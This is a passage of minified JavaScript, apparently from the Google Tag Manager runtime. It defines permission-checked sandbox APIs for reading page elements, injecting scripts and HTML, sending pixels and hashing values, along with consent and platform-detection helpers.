1,$L[K.m.rc]=1,$L),BL={};function aM(a,b,c,d){}aM.J="internal.executeEventProcessor";function bM(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.K,1)}bM.J="internal.executeJavascriptString";function cM(a){var b;return b};function dM(a){var b="";return b}dM.J="internal.generateClientId";function eM(a){var b={};return Id(b)}eM.J="internal.getAdsCookieWritingOptions";function fM(a,b){var c=!1;return c}fM.J="internal.getAllowAdPersonalization";function gM(){var a;return a}gM.J="internal.getAndResetEventUsage";function hM(a,b){b=b===void 0?!0:b;var c;return c}hM.J="internal.getAuid";function iM(){var a=new cb;J(this,"read_container_data"),a.set("containerId",Ig),a.set("version",Kg),a.set("environmentName",Jg),a.set("debugMode",Lg),a.set("previewMode",Mg.Vn),a.set("environmentMode",Mg.Jq),a.set("firstPartyServing",zj()),a.set("containerUrl",Ec),a.Ua();return a}iM.publicName="getContainerVersion";function jM(a,b){b=b===void 0?!0:b;var c;return c}jM.publicName="getCookieValues";function kM(){var a="";return a}kM.J="internal.getCorePlatformServicesParam";function lM(){return Mm()}lM.J="internal.getCountryCode";function mM(){var a=[];a=Pj();return Id(a)}mM.J="internal.getDestinationIds";function nM(a){var b=new cb;return b}nM.J="internal.getDeveloperIds";function oM(a){var b;return b}oM.J="internal.getEcsidCookieValue";function pM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Vc(d,b);return c}pM.J="internal.getElementAttribute";function qM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Fd(c);return b}qM.J="internal.getElementById";function rM(a){var b="";if(!Ch(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=Wc(c);return b}rM.J="internal.getElementInnerText";function sM(a){var b=null;return b}sM.J="internal.getElementParent";function tM(a){var b=null;return b}tM.J="internal.getElementPreviousSibling";function uM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Id(c)}uM.J="internal.getElementProperty";function vM(a){var b;if(!Ch(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Vc(c,"value")||"";return b}vM.J="internal.getElementValue";function wM(a){var b=0;return b}wM.J="internal.getElementVisibilityRatio";function xM(a){var b=null;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new wd;var c;try{c=YF(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Fd(c[d]));return b}xM.J="internal.getElementsByCssSelector";
function yM(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=kD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var G=m(x),I=G.next();!I.done;I=G.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Id(c,this.K,1);return b}yM.J="internal.getEventData";function zM(a){var b=null;return b}zM.J="internal.getFirstElementByCssSelector";var AM={};AM.disableUserDataWithoutCcd=P(223);function BM(){return Id(AM)}BM.J="internal.getFlags";function CM(){return Gm["8"]||""}CM.J="internal.getGeoCurrencyCode";function DM(){var a;return a}DM.J="internal.getGsaExperimentId";function EM(){return new Fd(qC)}EM.J="internal.getHtmlId";function FM(a){var b;return b}FM.J="internal.getIframingState";function GM(a,b){var c={};return Id(c)}GM.J="internal.getLinkerValueFromLocation";function HM(){var a=new cb;return a}HM.J="internal.getPrivacyStrings";function IM(a,b){var c;return c}IM.J="internal.getProductSettingsParameter";function JM(a,b){var c;return c}JM.publicName="getQueryParameters";function KM(a,b){var c;return c}KM.publicName="getReferrerQueryParameters";function LM(a){var b="";if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=mj(qj(A.referrer),a);return b}LM.publicName="getReferrerUrl";function MM(){return Nm()}MM.J="internal.getRegionCode";function NM(a,b){var c;return c}NM.J="internal.getRemoteConfigParameter";function OM(a,b){var c=null;
return c}OM.J="internal.getScopedElementsByCssSelector";function PM(){var a=new cb;a.set("width",0);a.set("height",0);return a}PM.J="internal.getScreenDimensions";function QM(){var a="";return a}QM.J="internal.getTopSameDomainUrl";function RM(){var a="";return a}RM.J="internal.getTopWindowUrl";function SM(a){var b="";if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=kj(qj(w.location.href),a);return b}SM.publicName="getUrl";function TM(){J(this,"get_user_agent");return Bc.userAgent}TM.J="internal.getUserAgent";function UM(){var a;return a?Id(VJ(a)):a}UM.J="internal.getUserAgentClientHints";function XM(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function YM(a,b){var c=XM();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function zN(a){(VI(a)||vj())&&X(a,K.m.El,Nm()||Mm());!VI(a)&&vj()&&X(a,K.m.Ei,"::")}function AN(a){vj()&&(VI(a)||Qm()||X(a,K.m.jl,!0))};var VN={AW:em.Z.Zn,G:em.Z.Cp,DC:em.Z.wp};function WN(a){var b=gw(a);return""+bi(b.map(function(c){return c.value}).join("!"))}function XN(a){var b=ko(a);return b&&VN[b.prefix]}function YN(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function KO(a){a.copyToHitData(K.m.Oa);if(P(411)){var b=Mu(a,K.m.Bc);b&&(jp(b),X(a,K.m.Bc,b))}else a.copyToHitData(K.m.Bc)};var MO=function(a){for(var b={},c=String(LO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var NO=window,LO=document,OO=function(a){var b=NO._gaUserPrefs;if(b&&b.ioo&&b.ioo()||LO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&NO["ga-disable-"+a]===!0)return!0;try{var c=NO.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=MO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return LO.getElementById("__gaOptOutExtension")?!0:!1};var QO="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function RO(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=ij(c,!0),g=m(QO),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function bP(a){if(!P(411)){zb(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Bc]||{};zb(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function BP(a){}function CP(a){var b=function(){};return b}
function DP(a,b){}var EP=F.M.Ak,FP=F.M.Bk;function GP(a,b){var c=Pj();c&&c.indexOf(b)>-1&&(a[Q.A.eb]=!0)}var HP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function IP(a,b,c){var d=this;if(!Dh(a)||!xh(b)||!xh(c))throw H(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};gD([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=kD(this);f.originatingEntity=$D(g);OA(Io(a,e),g.eventId,f);}IP.J="internal.gtagConfig";function JP(a,b,c){var d=this;}JP.J="internal.gtagDestinationConfig";
function LP(a,b){}
LP.publicName="gtagSet";function MP(){var a={};return a};function NP(a){}NP.J="internal.initializeServiceWorker";function OP(a,b){}OP.publicName="injectHiddenIframe";var PP=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function QP(a,b,c,d,e){if(!((Dh(a)||Ch(a))&&zh(b)&&zh(c)&&Hh(d)&&Hh(e)))throw H(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=kD(this);d&&PP(3);e&&(PP(1),PP(2));var g=f.eventId,h=f.Nb(),l=PP(void 0);if(Dk){var n=String(l)+h;WC[g]=WC[g]||[];WC[g].push(n);XC[g]=XC[g]||[];XC[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.K),q=B(c,this.K),r=B(a,this.K,1);RP(r,p,q,!!d,!!e,f);}
var SP=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=SP(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Nc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);SP(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},RP=function(a,b,c,d,e,f){if(A.body){var g=vC(a,b,c);a=g.lr;b=g.onSuccess;if(d){}else e?
TP(a,b,c):SP(A.body,Xc(a),b,c)()}else w.setTimeout(function(){RP(a,b,c,d,e,f)})};QP.J="internal.injectHtml";var UP={};var VP=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Nc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Uc(g[h]);g.push=function(l){Uc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Uc(g[h]);e[f]=null},b)):Nc(a,c,d,b)};
function WP(a,b,c,d){if(!(Dh(a)&&Ah(b)&&Ah(c)&&Eh(d)))throw H(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.K;VP(a,void 0,function(){b&&b.Ob(e)},function(){c&&c.Ob(e)},UP,d);}var XP={dl:1,id:1},YP={};
function ZP(a,b,c,d){}P(160)?ZP.publicName="injectScript":WP.publicName="injectScript";ZP.J="internal.injectScript";function $P(){var a=!1;a=!!Gm["5"];return a}$P.J="internal.isAutoPiiEligible";function aQ(a){var b=!0;return b}aQ.publicName="isConsentGranted";function bQ(a){var b=!1;return b}bQ.J="internal.isDebugMode";function cQ(){return Pm()}cQ.J="internal.isDmaRegion";function dQ(){return BA}dQ.J="internal.isDomReady";function eQ(a){var b=!1;return b}eQ.J="internal.isEntityInfrastructure";function fQ(a){var b=!1;if(!Ih(a))throw H(this.getName(),["number"],[a]);b=P(a);return b}fQ.J="internal.isFeatureEnabled";function gQ(){var a=!1;return a}gQ.J="internal.isFpfe";function hQ(){var a=!1;return a}hQ.J="internal.isGcpConversion";function iQ(){var a=!1;return a}iQ.J="internal.isLandingPage";function jQ(){var a=!1;return a}jQ.J="internal.isOgt";function kQ(){var a;return a}kQ.J="internal.isSafariPcmEligibleBrowser";function lQ(){var a=gi(function(b){kD(this).log("error",b)});a.publicName="JSON";return a};function mQ(a){var b=void 0;if(!Dh(a))throw H(this.getName(),["string"],arguments);b=qj(a);return Id(b)}mQ.J="internal.legacyParseUrl";function nQ(){return!1}
var oQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function pQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.K);var c=kD(this);console.log.apply(console,a);$D(c);}pQ.publicName="logToConsole";function qQ(a,b){}qQ.J="internal.mergeRemoteConfig";function rQ(a,b,c){c=c===void 0?!0:c;var d=[];return Id(d)}rQ.J="internal.parseCookieValuesFromString";function sQ(a){var b=void 0;if(typeof a!=="string")return;a&&Lb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=qj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=jj(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
return b}sQ.publicName="parseUrl";function tQ(a){}tQ.J="internal.processAsNewEvent";function uQ(a,b,c){var d;return d}uQ.J="internal.pushToDataLayer";function vQ(a){var b=Da.apply(1,arguments),c=!1;return c}vQ.publicName="queryPermission";function wQ(a){var b=this;}wQ.J="internal.queueAdsTransmission";function xQ(a){var b=void 0;return b}xQ.publicName="readAnalyticsStorage";function yQ(){var a="";return a}yQ.publicName="readCharacterSet";function zQ(){return D(19)}zQ.J="internal.readDataLayerName";function AQ(){var a="";return a}AQ.publicName="readTitle";function BQ(a,b){var c=this;}BQ.J="internal.registerCcdCallback";function CQ(a,b){return!0}CQ.J="internal.registerDestination";var DQ=["config","event","get","set"];function EQ(a,b,c){}EQ.J="internal.registerGtagCommandListener";function FQ(a,b){var c=!1;return c}FQ.J="internal.removeDataLayerEventListener";function GQ(a,b){}
GQ.J="internal.removeFormData";function HQ(){}HQ.publicName="resetDataLayer";function IQ(a,b,c){var d=void 0;return d}IQ.J="internal.scrubUrlParams";function JQ(a){}JQ.J="internal.sendAdsHit";function KQ(a,b,c,d){}
KQ.J="internal.sendGtagEvent";function LQ(a,b,c){if(!kf(a)||!Ah(b)||!Ah(c))throw H(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.K;Qc(a,function(){b&&b.Ob(d)},function(){c&&c.Ob(d)});}LQ.publicName="sendPixel";function MQ(a,b){}MQ.J="internal.setAnchorHref";function NQ(a){}NQ.J="internal.setContainerConsentDefaults";function OQ(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}OQ.publicName="setCookie";function PQ(a){}PQ.J="internal.setCorePlatformServices";function QQ(a,b){}QQ.J="internal.setDataLayerValue";function RQ(a){}RQ.publicName="setDefaultConsentState";function SQ(a,b){}SQ.J="internal.setDelegatedConsentType";function TQ(a,b){}TQ.J="internal.setFormAction";function UQ(a,b,c){c=c===void 0?!1:c;}UQ.J="internal.setInCrossContainerData";function VQ(a,b,c){if(!Dh(a)||!Hh(c))throw H(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Nb(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.K,2),!0;return!1}VQ.publicName="setInWindow";function WQ(a,b,c){}WQ.J="internal.setProductSettingsParameter";function XQ(a,b,c){}XQ.J="internal.setRemoteConfigParameter";function YQ(a,b){}
YQ.J="internal.setTransmissionMode";function ZQ(a,b,c,d){var e=this;var f=function(v,x){var y=new cb;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var G=Array(y.length),I=0;I<y.length;I++)G[I]=y[I];var N=G.map(function(ba){return String.fromCharCode(ba)}).join("");return w.btoa(N)};if(!Dh(a)||!zh(b)||!Ah(c))throw H(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof cb?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=qf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.K,g(v,h))},function(v){l.invoke(e.K,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.K,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.K,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.K,f("BrowserNotSupported","This method is not supported in this browser."));}ZQ.publicName="sha256";function $Q(a,b,c){}
$Q.J="internal.sortRemoteConfigParameters";function aR(a){}aR.J="internal.storeAdsBraidLabels";function bR(a,b){var c=void 0;return c}bR.J="internal.subscribeToCrossContainerData";function cR(a){}cR.J="internal.taskSendAdsHits";var dR={},eR={};dR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=kD(this).Nb();eR[c]&&(b=eR[c].hasOwnProperty("gtm."+a)?eR[c]["gtm."+a]:null);return b};dR.setItem=function(a,b){J(this,"access_template_storage");var c=kD(this).Nb();eR[c]=eR[c]||{};eR[c]["gtm."+a]=b;};
dR.removeItem=function(a){J(this,"access_template_storage");var b=kD(this).Nb();if(!eR[b]||!eR[b].hasOwnProperty("gtm."+a))return;delete eR[b]["gtm."+a];};dR.clear=function(){J(this,"access_template_storage"),delete eR[kD(this).Nb()];};dR.publicName="templateStorage";
dR.resetForTest=function(){for(var a=m(Object.keys(eR)),b=a.next();!b.done;b=a.next())delete eR[b.value]};function fR(a,b){var c=!1;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}fR.J="internal.testRegex";function gR(a){var b;return b};function hR(a,b){}hR.J="internal.trackUsage";function iR(a,b){var c;return c}iR.J="internal.unsubscribeFromCrossContainerData";function jR(a){}jR.publicName="updateConsentState";function kR(a){var b=!1;return b}kR.J="internal.userDataNeedsEncryption";var lR;function mR(a,b,c){lR=lR||new vi;lR.add(a,b,c)}function nR(a,b){var c=lR=lR||new vi;if(c.C.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.C[a]=rb(b)?Lh(a,b):Mh(a,b)}
function oR(){return function(a){var b;var c=lR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.C.hasOwnProperty(a)){var e=this.K.qb();if(e){var f=!1,g=e.Nb();if(g){Sh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.C.hasOwnProperty(a)?c.C[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function pR(){var a=function(c){return void nR(c.J,c)},b=function(c){return void mR(c.publicName,c)};b(eD);b(lD);b(zE);b(BE);b(CE);b(JE);b(LE);b(OF);b(lQ());b(QF);b(iM);b(jM);b(JM);b(KM);b(LM);b(SM);b(LP);b(OP);b(aQ);b(pQ);b(sQ);b(vQ);b(xQ);b(yQ);b(AQ);b(LQ);b(OQ);b(RQ);b(VQ);b(ZQ);b(dR);b(jR);mR("Math",Qh());mR("Object",pi);mR("TestHelper",xi());mR("assertApi",Nh);mR("assertThat",Oh);mR("decodeUri",Th);mR("decodeUriComponent",Uh);mR("encodeUri",Vh);mR("encodeUriComponent",Wh);mR("fail",ai);mR("generateRandom",
di);mR("getTimestamp",ei);mR("getTimestampMillis",ei);mR("getType",fi);mR("makeInteger",hi);mR("makeNumber",ii);mR("makeString",ji);mR("makeTableMap",ki);mR("mock",ni);mR("mockObject",oi);mR("fromBase64",cM,!("atob"in w));mR("localStorage",oQ,!nQ());mR("toBase64",gR,!("btoa"in w));a(dD);a(hD);a(BD);a(ND);a(UD);a(ZD);a(oE);a(xE);a(AE);a(DE);a(EE);a(FE);a(GE);a(HE);a(IE);a(KE);a(ME);a(NF);a(PF);a(RF);a(SF);a(TF);a(UF);a(VF);a(hH);a(mH);a(uH);a(vH);a(GH);a(LH);a(QH);a(ZH);a(dI);a(qI);a(sI);a(GI);a(HI);
a(JI);a(aM);a(bM);a(dM);a(eM);a(fM);a(gM);a(hM);a(kM);a(lM);a(mM);a(nM);a(oM);a(pM);a(qM);a(rM);a(sM);a(tM);a(uM);a(vM);a(wM);a(xM);a(yM);a(zM);a(BM);a(CM);a(DM);a(EM);a(FM);a(GM);a(HM);a(IM);a(MM);a(NM);a(OM);a(PM);a(QM);a(RM);a(UM);a(IP);a(JP);a(NP);a(QP);a(ZP);a($P);a(bQ);a(cQ);a(dQ);a(eQ);a(fQ);a(gQ);a(hQ);a(iQ);a(jQ);a(kQ);a(mQ);a(mE);a(qQ);a(rQ);a(tQ);a(uQ);a(wQ);a(zQ);a(BQ);a(CQ);a(EQ);a(FQ);a(GQ);a(IQ);a(JQ);a(KQ);a(MQ);a(NQ);a(PQ);a(QQ);a(SQ);a(TQ);a(UQ);a(WQ);a(XQ);a(YQ);a($Q);a(aR);a(bR);
a(cR);a(fR);a(hR);a(iR);a(kR);nR("internal.IframingStateSchema",MP());nR("internal.quickHash",ci);P(160)?b(ZP):b(WP);return oR()};var bD;
function qR(){var a=data.sandboxed_scripts,b=data.security_groups;a:{var c=data.runtime||[],d=data.runtime_lines;bD=new ef;rR();Pf=aD();var e=bD,f=pR(),g=new Bd("require",f);g.Ua();e.C.C.set("require",g);Xa.set("require",g);for(var h=[],l=0;l<c.length;l++){var n=c[l];if(!Array.isArray(n)||n.length<3){if(n.length===0)continue;break a}d&&d[l]&&d[l].length&&rg(n,d[l]);try{bD.execute(n),P(120)&&Dk&&n[0]===50&&h.push(n[1])}catch(r){}}P(120)&&(bg=h)}if(a&&a.length)for(var p=0;p<a.length;p++){var q=a[p].replace(/^_*/,
"");dj[q]=["sandboxedScripts"]}sR(b)}function rR(){bD.ed(function(a,b,c){Yn.SANDBOXED_JS_SEMAPHORE=Yn.SANDBOXED_JS_SEMAPHORE||0;Yn.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{Yn.SANDBOXED_JS_SEMAPHORE--}})}function sR(a){a&&zb(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");dj[e]=dj[e]||[];dj[e].push(b)}})};function tR(a){OA(Go("developer_id."+a,!0),0,{})};var uR=Array.isArray;function vR(a,b){return td(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function wR(a,b,c){Rc(a,b,c)}
function xR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=kj(qj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function yR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function zR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=yR(b,"parameter","parameterValue");e&&(c=vR(e,c))}return c}function AR(a,b,c){return a===void 0||a===c?b:a}var BR={Ma:{Vj:1,Qm:2,bn:3,dn:4,fn:5,Nm:6}};BR.Ma[BR.Ma.Vj]="ADOBE_COMMERCE";BR.Ma[BR.Ma.Qm]="SQUARESPACE";BR.Ma[BR.Ma.bn]="WOO_COMMERCE";BR.Ma[BR.Ma.dn]="WOO_COMMERCE_LEGACY";BR.Ma[BR.Ma.fn]="WORD_PRESS";BR.Ma[BR.Ma.Nm]="SHOPIFY";function CR(a){var b=w;return jj(b.escape(b.atob(a)))}
function DR(){try{if(!P(243))return[];var a=P(430);if(a){var b=im(em.Z.Bm);if(Array.isArray(b))return b}xr("4");var c=[],d;a:{try{d=!!WF('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(BR.Ma.Vj);var e;a:{try{var f=CR("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!WF('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(BR.Ma.Qm);var g;a:{if(P(425))try{var h=CR("c2hvcGlmeS5jb20="),l=CR("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!WF('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(BR.Ma.Nm);var n;a:{try{n=!!WF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(BR.Ma.dn);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",u,t=((u=A.location)==null?void 0:u.origin)||"",v=CR("LndvcmRwcmVzcy5jb20="),
x=CR("Ly9zLncub3Jn");p=v&&x?Mb(r,v)||!!WF('[src^="'+t+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(BR.Ma.fn);var y;a:{try{y=!!WF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(BR.Ma.bn);yr("4");BA&&a&&hm(em.Z.Bm,c);return c}catch(z){}return[]};function ER(a,b,c){return Nc(a,b,c,void 0)}function FR(a,b){return op(a,b||2)}function GR(a,b){w[a]=b}function HR(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var IR={},JR=Qi.N;var Z={securityGroups:{}};
Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},U:function(){return{}}}},Z.__access_template_storage.F="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Z.__access_element_values=b;Z.__access_element_values.F="access_element_values";Z.__access_element_values.isVendorTemplate=!0;Z.__access_element_values.priorityOverride=0;Z.__access_element_values.isInfrastructure=!1;Z.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!sb(l))throw e(f,{},"Attempting to write value without valid new value.");}},U:a}})}();
Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.F="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!sb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},U:a}})}();
